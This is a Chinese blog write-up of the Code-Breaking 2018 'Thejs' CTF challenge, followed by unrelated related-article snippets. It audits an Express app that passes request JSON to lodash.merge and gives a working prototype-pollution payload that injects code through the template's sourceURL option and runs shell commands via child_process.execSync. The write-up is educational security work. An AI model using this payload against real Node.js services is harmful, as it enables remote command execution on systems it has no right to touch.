【安全】原型链污染 - Code-Breaking 2018 Thejs
目录
准备工作
环境搭建
加载项目
复现
代码审计
payload
总结
准备工作
环境搭建
Nodejs


BurpSuite
加载项目
项目链接
① 下载好了cmd切进去



② 安装这个项目

可以检查一下

③运行并监听

可以看到已经在3000端口启动了

复现
代码审计
const fs = require('fs')
const express = require('express')
const bodyParser = require('body-parser')
const lodash = require('lodash')
const session = require('express-session')
const randomize = require('randomatic')
//以上都是引入各种模块const app = express()
app.use(bodyParser.urlencoded({extended: true})).use(bodyParser.json())
app.use('/static', express.static('static'))
app.use(session({name: 'thejs.session',secret: randomize('aA0', 16),resave: false,saveUninitialized: false
}))
app.engine('ejs', function (filePath, options, callback) { // define the template enginefs.readFile(filePath, (err, content) => {if (err) return callback(new Error(err))let compiled = lodash.template(content)let rendered = compiled({...options})return callback(null, rendered)})
})
app.set('views', './views')
app.set('view engine', 'ejs')app.all('/', (req, res) => {let data = req.session.data || {language: [], category: []}if (req.method == 'POST') {data = lodash.merge(data, req.body)req.session.data = data}res.render('index', {language: data.language, category: data.category})
})app.listen(3000, () => console.log(`Example app listening on port 3000!`))
看到了这一句,所以要先了解lodash模块是干什么的
data = lodash.merge(data, req.body)lodash是为了弥补JavaScript原生函数功能不足而提供的一个辅助功能集,其中包含字符串、数组、对象等操作。这个Web应用中,使用了lodash提供的两个工具:
lodash.template一个简单的模板引擎
lodash.merge函数或对象的合并
逻辑就是用户提交数据,通过lodash.merge将数据一直追加到session中
meige显然是可以利用的,然后我们要找一个可以利用的属性了

?为什么要利用sourceURL这个变量,因为需要注入的变量需要在程序后段被调用,也就是需要找到一个未定义且后面被调用的变量进行注入

重点关注一下,template的第二个参数是options,然后sourceURL这个属性默认为空,如果options中传sourceURL就会将值赋过去。这样sourceURL就是我们可以控制的了,

这里会把sourceURL拼接进了这个函数,那我们就可以构造child_process.exec()了
但是对代码的上下文都没有require,所以在执行的时候换成👇
global.process.mainModule.constructor._load('child_process').execSync('whoami')whoami就是任意命令执行的地方
payload
{"__proto__" :{"sourceURL" :
"\u000areturn ()=>{for (var a in {}) {delete Object.prototype.a;} return global.process.mainModule.constructor._load('child_process').execSync('whoami')}//"}
}{"__proto__" : {"sourceURL" : ""}}为主体
\u000a是url编码的换行,目的让return在开头return ()=>{for (var a in {}) {delete Object.prototype.a;}
👆这句的作用自己复现的时候意义不大,目的是清空Object原型对象的属性防止被别的ctf选手抓包看到我们的payloadreturn global.process.mainModule.constructor._load('child_process').execSync('whoami')}//
这句才是关键,用了这个取代require('child_process').exec最后//注释掉原本的return以及后边的内容
注:{"__proto__" : ""}这里的__proto__在正常传递的时候可不会被当作属性,只有以json格式传递,这里不好用json.parse函数,那就直接在请求头里改Content-type就好

calc计算器执行成功

总结
感觉原型链污染相对来说难一点点,主要难点在代码审计上
相关文章:

【安全】原型链污染 - Code-Breaking 2018 Thejs
目录 准备工作 环境搭建 加载项目 复现 代码审计 payload 总结 准备工作 环境搭建 Nodejs BurpSuite 加载项目 项目链接 ① 下载好了cmd切进去 ② 安装这个项目 可以检查一下 ③运行并监听 可以看到已经在3000端口启动了 复现 代码审计 const fs require(fs) cons…...

【架构】探索计算机处理器的世界:ARM和x86架构解析及指令集
目录 导语ARM架构x86架构AMD公司对比与应用不同架构处理器的指令集结语 导语 计算机处理器是数字化时代的核心引擎,而在众多处理器架构中,ARM和x86是备受关注的三个。本文将带您深入探索这三个架构,介绍它们的特点、公司背景以及应用领域。让…...

SpringBoot权限认证

SpringBoot的安全 常用框架:Shrio,SpringSecurity 两个功能: Authentication 认证Authorization 授权 权限: 功能权限访问权限菜单权限 原来用拦截器、过滤器来做,代码较多。现在用框架。 SpringSecurity 只要引入就可以使…...

OpenGL-入门-BMP像素图glReadPixels
glReadPixels函数用于从帧缓冲区中读取像素数据。它可以用来获取屏幕上特定位置的像素颜色值或者获取一块区域内的像素数据。下面是该函数的基本语法: void glReadPixels(GLint x, GLint y, GLsizei width, GLsizei height, GLenum format, GLenum type, GLvoid *da…...

同源策略以及SpringBoot的常见跨域配置
先说明一个坑。在跨域的情况下,浏览器针对复杂请求,会发起预检OPTIONS请求。如果服务端对OPTIONS进行拦截,并返回非200的http状态码。浏览器一律提示为cors error。 一、了解跨域 1.1 同源策略 浏览器的同源策略(Same-Origin Po…...

基于jeecg-boot的flowable流程跳转功能实现
更多nbcio-boot功能请看演示系统 gitee源代码地址 后端代码: https://gitee.com/nbacheng/nbcio-boot 前端代码:https://gitee.com/nbacheng/nbcio-vue.git 在线演示(包括H5) : http://122.227.135.243:9888 今天我…...

react图片预加载
道阻且长,行而不辍,未来可期 图片预加载的原理:new一个image对象,用这个对象加载图片,等这个对象将这个图片请求完后,再将这个图片放入原本应该放置的位置 代码如下: import React, { useEffe…...

数据库管理
SQL语言分类: DDL:数据定义语言,用于创建数据库对象,如库、表、索引等 DML:数据操纵语言,用于对表中的数据进行管理 DQL:数据查询语言,用于从数据表中查找符合条件的数据记录 DCL&am…...
)
【2023年11月第四版教材】《第8章-整合管理》(第3部分)
《第8章-整合管理》(第3部分) 9 监控项目工作9.1 监控项目工作★★★9.2 数据分析9.4 决策9.5 工作绩效报告 10 实施整体变更控制10.1 实施整体变更控制★★★ (18上36)10.2 变更请求★★★10.3变更控制工具★★★10.4 数据分析10…...

初阶数据结构(三)链表

💓博主csdn个人主页:小小unicorn💓 ⏩专栏分类:c 🚚代码仓库:小小unicorn的学习足迹🚚 🌹🌹🌹关注我带你学习编程知识 前面我们讲的线性表的顺序存储结构。它…...

Python小知识 - 八大排序算法
八大排序算法 排序算法是计算机科学中非常重要的一个研究领域。排序算法可以分为内部排序和外部排序,内部排序是数据记录在计算机内部,而外部排序是数据记录在计算机外部,这里我们主要讨论内部排序。 内部排序中的算法大致可以归纳为四类&…...

安卓动态申请权限
我们在使用一些官方app时,刚下载进去之后经常会弹出各种各样的权限获取请求,今天简单学习了下,希望不会误人子弟哈哈哈哈。 一、将需要用到的权限添加到Manifest清单里 <uses-permission android:name"android.permission.WRITE_EXT…...

关于亚马逊云科技云技能孵化营学习心得
1、活动介绍 本活动主要是面向想要全面了解亚马逊云科技 (Amazon Web Services) 云的个人,而不受特定技术角色的限制。内容包括亚马逊云科技云概念、亚马逊云科技服务、安全性、架构、定价和支持等等,此外还可以参加亚马逊的认证考试。 2、学习过程 该…...
:强制访问控制 - MAC)
计算机安全学习笔记(III):强制访问控制 - MAC
基本概念 强制访问控制是一种高级访问控制机制,旨在通过强制执行事先定义的安全策略,实现资源和信息的严格保护。与自主访问控制(Discretionary Access Control,DAC)不同,MAC 的控制权不由用户自身决定&am…...

java判断ip是否为指定网段
具体网络知识原理请看这个博文 /**** param address servletRequest.getRemoteAddr();* param host servletRequest.getRemoteHost();* return* Description 检验IP是否符合安全限定*/private boolean ipIsInNet(String address, String host){Set<String> iPset allow…...

如何通过人工智能和自动化提高供应链弹性?
全球供应链中的数字化转型已经引起了广泛关注,尽管在过去的十年中,这一话题被广泛讨论,但许多公司仍然对如何实现这一不明确的目标感到困惑。人们普遍认识到这种转变的重要性,而新冠疫情及其带来的巨大影响也为行业向数字化转型方…...

【Apollo学习笔记】——规划模块TASK之PATH_REUSE_DECIDER
文章目录 前言PATH_REUSE_DECIDER功能简介PATH_REUSE_DECIDER相关配置PATH_REUSE_DECIDER总体流程PATH_REUSE_DECIDER相关子函数IsCollisionFreeTrimHistoryPathIsIgnoredBlockingObstacle和GetBlockingObstacleS Else参考 前言 在Apollo星火计划学习笔记——Apollo路径规划算…...

框架分析(6)-Ruby on Rails
框架分析(6)-Ruby on Rails 专栏介绍Ruby on Rails核心概念以及组件讲解MVC架构模式约定优于配置强大的ORM支持自动化测试丰富的插件生态系统RESTful路由安全性总结 优缺点优点快速开发简单易学MVC架构强大的ORM支持大量的插件和Gem支持 缺点性能问题学习…...


LLMs NLP模型评估Model evaluation ROUGE and BLEU SCORE
在整个课程中,你看到过类似模型在这个任务上表现良好,或者这个微调模型在性能上相对于基础模型有显著提升等陈述。 这些陈述是什么意思?如何形式化你的微调模型在你起初的预训练模型上的性能改进?让我们探讨一些由大型语言模型开…...

BlazorServer中C#与JavaScript的相互调用
BlazorServer中C#与JavaScript的相互调用 前言: 虽然BlazorServer中推荐使用C#在razor页面中的替代JavaScript来完成逻辑的编写,但当需要使用第三方的javascript文件/组件里的内容时,则难免要在C#中调用其方法或对象。反之当你的(用到第…...
结构体的进阶应用)
基于算法竞赛的c++编程(28)结构体的进阶应用
结构体的嵌套与复杂数据组织 在C中,结构体可以嵌套使用,形成更复杂的数据结构。例如,可以通过嵌套结构体描述多层级数据关系: struct Address {string city;string street;int zipCode; };struct Employee {string name;int id;…...

【Linux】shell脚本忽略错误继续执行
在 shell 脚本中,可以使用 set -e 命令来设置脚本在遇到错误时退出执行。如果你希望脚本忽略错误并继续执行,可以在脚本开头添加 set e 命令来取消该设置。 举例1 #!/bin/bash# 取消 set -e 的设置 set e# 执行命令,并忽略错误 rm somefile…...

ubuntu搭建nfs服务centos挂载访问
在Ubuntu上设置NFS服务器 在Ubuntu上,你可以使用apt包管理器来安装NFS服务器。打开终端并运行: sudo apt update sudo apt install nfs-kernel-server创建共享目录 创建一个目录用于共享,例如/shared: sudo mkdir /shared sud…...

相机Camera日志实例分析之二:相机Camx【专业模式开启直方图拍照】单帧流程日志详解
【关注我,后续持续新增专题博文,谢谢!!!】 上一篇我们讲了: 这一篇我们开始讲: 目录 一、场景操作步骤 二、日志基础关键字分级如下 三、场景日志如下: 一、场景操作步骤 操作步…...

《从零掌握MIPI CSI-2: 协议精解与FPGA摄像头开发实战》-- CSI-2 协议详细解析 (一)
CSI-2 协议详细解析 (一) 1. CSI-2层定义(CSI-2 Layer Definitions) 分层结构 :CSI-2协议分为6层: 物理层(PHY Layer) : 定义电气特性、时钟机制和传输介质(导线&#…...

cf2117E
原题链接:https://codeforces.com/contest/2117/problem/E 题目背景: 给定两个数组a,b,可以执行多次以下操作:选择 i (1 < i < n - 1),并设置 或,也可以在执行上述操作前执行一次删除任意 和 。求…...

2025盘古石杯决赛【手机取证】
前言 第三届盘古石杯国际电子数据取证大赛决赛 最后一题没有解出来,实在找不到,希望有大佬教一下我。 还有就会议时间,我感觉不是图片时间,因为在电脑看到是其他时间用老会议系统开的会。 手机取证 1、分析鸿蒙手机检材&#x…...

【Zephyr 系列 10】实战项目:打造一个蓝牙传感器终端 + 网关系统(完整架构与全栈实现)
🧠关键词:Zephyr、BLE、终端、网关、广播、连接、传感器、数据采集、低功耗、系统集成 📌目标读者:希望基于 Zephyr 构建 BLE 系统架构、实现终端与网关协作、具备产品交付能力的开发者 📊篇幅字数:约 5200 字 ✨ 项目总览 在物联网实际项目中,**“终端 + 网关”**是…...

Spring AI 入门:Java 开发者的生成式 AI 实践之路
一、Spring AI 简介 在人工智能技术快速迭代的今天,Spring AI 作为 Spring 生态系统的新生力量,正在成为 Java 开发者拥抱生成式 AI 的最佳选择。该框架通过模块化设计实现了与主流 AI 服务(如 OpenAI、Anthropic)的无缝对接&…...

SAP学习笔记 - 开发26 - 前端Fiori开发 OData V2 和 V4 的差异 (Deepseek整理)
上一章用到了V2 的概念,其实 Fiori当中还有 V4,咱们这一章来总结一下 V2 和 V4。 SAP学习笔记 - 开发25 - 前端Fiori开发 Remote OData Service(使用远端Odata服务),代理中间件(ui5-middleware-simpleproxy)-CSDN博客…...
